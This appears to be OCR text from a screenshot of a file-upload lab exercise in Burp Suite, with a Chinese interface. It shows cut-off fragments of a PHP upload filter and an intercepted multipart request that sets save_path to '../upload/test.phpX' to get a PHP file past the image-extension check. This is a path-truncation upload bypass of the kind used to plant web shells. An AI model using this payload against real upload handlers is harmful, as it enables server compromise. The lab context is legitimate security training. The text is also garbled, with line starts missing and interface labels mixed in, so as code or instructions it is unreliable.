 ubmit'])){
ay('jpg','png','g
ostr($_FILES['upl
ile_ext,$ext_arr)
= $_FILES['uploa
= $_POST['save_pa
loaded_file($temp
load = true;
"上传失败";
允许上传.jpg|.png|.gif类型文件！";
请求
美化 Raw Hex \n
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryMrlEhEsUsimI1qFm
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/test.phpX
26 ------WebKitFormBoundaryMrlEhEsUsimI1qFm
27 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
28 Content-Type: image/jpeg
29
Search 0高
事件日志 (2) 所有问题 (9)